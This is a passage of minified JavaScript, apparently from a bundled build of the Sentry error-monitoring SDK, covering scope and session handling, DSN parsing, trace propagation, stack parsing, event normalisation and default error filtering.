t.__sentry_captured__}catch{}}(t))return!0;try{Z(t,"__sentry_captured__",!0)}catch{}return!1}function pt(){return Date.now()/1e3}let dt,lt;function ft(){return(dt??(dt=function(){const{performance:t}=d;if(!t?.now||!t.timeOrigin)return pt;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function mt(){return lt||(lt=function(){const{performance:t}=d;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,i=t.timing?.navigationStart,a="number"==typeof i?Math.abs(i+n-r):e;return o||a<e?s<=a?[t.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}()),lt[0]}function ht(t){const e=ft(),n={sid:st(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&gt(n,t),n}function gt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ft(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:st()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function _t(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=_t(r[t],e[t],n-1));return r}function yt(){return st()}function vt(){return st().substring(16)}const bt="_sentrySpan";function St(t,e){e?Z(t,bt,e):delete t[bt]}function Et(t){return t[bt]}class wt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:yt(),sampleRand:Math.random()}}clone(){const t=new wt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,St(t,Et(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&gt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof wt?e.getScopeData():T(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,St(this,void 0),this._attachments=[],this.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:pt(),...t,message:t.message?Y(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Et(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=_t(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||st();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(h&&J.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class Tt{constructor(t,e){let n,r;n=t||new wt,r=e||new wt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return k(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function xt(){const t=f(l());return t.stack=t.stack||new Tt(m("defaultCurrentScope",()=>new wt),m("defaultIsolationScope",()=>new wt))}function kt(t){return xt().withScope(t)}function It(t,e){const n=xt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function Ot(t){return xt().withScope(()=>t(xt().getIsolationScope()))}function Pt(t){const e=f(t);return e.acs?e.acs:{withIsolationScope:Ot,withScope:kt,withSetScope:It,withSetIsolationScope:(t,e)=>Ot(e),getCurrentScope:()=>xt().getScope(),getIsolationScope:()=>xt().getIsolationScope()}}function $t(){return Pt(l()).getCurrentScope()}function Ct(){return Pt(l()).getIsolationScope()}function At(...t){const e=Pt(l());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Rt(){return $t().getClient()}function Lt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||vt()};return r&&(o.parent_span_id=r),o}const Dt="production";function jt(t){return new Mt(e=>{e(t)})}function Nt(t){return new Mt((e,n)=>{n(t)})}class Mt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Mt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Mt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(k(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function qt(t,e,n,r=0){return new Mt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);h&&i.id&&null===a&&J.log(`Event processor "${i.id}" dropped event`),k(a)?a.then(e=>qt(t,e,n,r+1).then(s)).then(null,o):qt(t,a,n,r+1).then(s).then(null,o)}})}const Ft="sentry.source",Ut="sentry.sample_rate",Ht="sentry.previous_trace_sample_rate",Bt="sentry.op",zt="sentry.origin",Wt="sentry.idle_span_finish_reason",Jt="sentry.measurement_unit",Yt="sentry.measurement_value",Gt="sentry.custom_span_name",Vt="sentry.profile_id",Kt="sentry.exclusive_time",Xt="sentry.link.type",Zt="sentry-",Qt=/^sentry-/;function te(t){const e=function(t){if(!t||!S(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=ne(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return ne(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Qt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function ee(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(h&&J.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Zt}${e}`]=n),t),{}))}function ne(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const re=/^o(\d+)\./,se=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function oe(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ie(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ae(t){const e="string"==typeof t?function(t){const e=se.exec(t);if(!e)return void N(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ie({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ie(t);if(e&&function(t){if(!h)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(J.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(J.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(J.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(J.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function ce(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Rt()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function ue(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const pe="_sentryScope",de="_sentryIsolationScope";function le(t){return{scope:t[pe],isolationScope:t[de]}}function fe(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const me=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function he(t,e){const n=function(t){if(!t)return;const e=t.match(me);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=te(e);if(!n?.traceId)return{traceId:yt(),sampleRand:Math.random()};const s=function(t,e){const n=fe(e?.sample_rand);if(void 0!==n)return n;const r=fe(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function ge(t=yt(),e=vt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let _e=!1;function ye(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=we(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function ve(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:we(t).parent_span_id,o=le(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||vt():e,trace_id:n}}function be(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function Se(t){return"number"==typeof t?Ee(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?Ee(t.getTime()):ft()}function Ee(t){return t>9999999999?t/1e3:t}function we(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:Se(s),timestamp:Se(i)||void 0,status:xe(a),op:r[Bt],origin:r[zt],links:be(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function Te(t){const{traceFlags:e}=t.spanContext();return 1===e}function xe(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const ke="_sentryChildSpans",Ie="_sentryRootSpan";function Oe(t,e){const n=t[Ie]||t;Z(e,Ie,n),t[ke]?t[ke].add(e):Z(t,ke,new Set([e]))}function Pe(t){const e=new Set;return function t(n){if(!e.has(n)&&Te(n)){e.add(n);const r=n[ke]?Array.from(n[ke]):[];for(const e of r)t(e)}}(t),Array.from(e)}function $e(t){return t[Ie]||t}function Ce(){const t=Pt(l());return t.getActiveSpan?t.getActiveSpan():Et($t())}function Ae(){_e||(N(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),_e=!0)}const Re="_frozenDsc";function Le(t,e){Z(t,Re,e)}function De(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(re);return e?.[1]}(s));const i={environment:n.environment||Dt,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function je(t,e){const n=e.getPropagationContext();return n.dsc||De(n.traceId,t)}function Ne(t){const e=Rt();if(!e)return{};const n=$e(t),r=we(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[Ut]??s[Ht];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Re];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&te(u);if(p)return a(p);const d=De(t.spanContext().traceId,e),l=s[Ft],f=r.description;return"url"!==l&&f&&(d.transaction=f),ce()&&(d.sampled=String(Te(n)),d.sample_rand=o?.get("sentry.sample_rand")??le(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Me(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:ve(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ne(e),...t.sdkProcessingMetadata};const n=$e(e),r=we(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function qe(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;Fe(t,"extra",n),Fe(t,"tags",r),Fe(t,"user",s),Fe(t,"contexts",o),t.sdkProcessingMetadata=_t(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function Fe(t,e,n){t[e]=_t(t[e],n,1)}let Ue,He,Be;function ze(t){const e=d._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Be&&n.length===He||(He=n.length,Be=n.reduce((n,r)=>{Ue||(Ue={});const s=Ue[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,Ue[r]=[i,a];break}}}return n},{})),Be}const We="?",Je=/\(error: (.*)\)/,Ye=/captureMessage|captureException/;function Ge(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Je.test(n)?n.replace(Je,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(Ve(e).function||"")&&e.pop();e.reverse(),Ye.test(Ve(e).function||"")&&(e.pop(),Ye.test(Ve(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||Ve(e).filename,function:t.function||We}))}(s.slice(r))}}function Ve(t){return t[t.length-1]||{}}const Ke="<anonymous>";function Xe(t){try{return t&&"function"==typeof t&&t.name||Ke}catch{return Ke}}function Ze(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Qe(t,e=100,n=1/0){try{return en("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function tn(t,e=3,n=102400){const r=Qe(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?tn(t,e-1,n):r;var s}function en(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(O(e))return"[VueViewModel]";if(T(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Xe(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return en("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=et(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=en(t,e,c-1,r,s),d++}return i(e),p}function nn(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||st(),timestamp:e.timestamp||pt()},u=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||Dt,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=Y(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,u),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=ze(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const p=function(t,e){if(!e)return t;const n=t?t.clone():new wt;return n.update(e),n}(r,n.captureContext);n.mechanism&&ct(c,n.mechanism);const d=s?s.getEventProcessors():[],l=m("globalScope",()=>new wt).getScopeData();if(o){qe(l,o.getScopeData())}if(p){qe(l,p.getScopeData())}const f=[...n.attachments||[],...l.attachments];f.length&&(n.attachments=f),Me(c,l);return qt([...d,...l.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}}))},...t.user&&{user:Qe(t.user,e,n)},...t.contexts&&{contexts:Qe(t.contexts,e,n)},...t.extra&&{extra:Qe(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Qe(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Qe(t.contexts.flags,3,n));return r}(t,i,a):t))}function rn(t){if(t)return function(t){return t instanceof wt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>sn.includes(t))}(t)?{captureContext:t}:t}const sn=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function on(t,e){return $t().captureEvent(t,e)}function an(t){const e=Ct(),n=$t(),{userAgent:r}=d.navigator||{},s=ht({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&gt(o,{status:"exited"}),cn(),e.setSession(s),s}function cn(){const t=Ct(),e=$t().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),gt(t,n)}(e),un(),t.setSession()}function un(){const t=Ct(),e=Rt(),n=t.getSession();n&&e&&e.captureSession(n)}function pn(t=!1){t?cn():un()}const dn=[];function ln(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function fn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function mn(t,e,n){if(n[e.name])h&&J.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===dn.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),dn.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}h&&J.log(`Integration installed: ${e.name}`)}}function hn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const gn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],_n=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=vn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=vn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&K(n,e)}(t,e.ignoreTransactions))return h&&J.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${it(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return hn(t).some(t=>K(t,e))}(t,e.ignoreErrors))return h&&J.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${it(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return h&&J.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${it(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=bn(t);return!!n&&K(n,e)}(t,e.denyUrls))return h&&J.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: 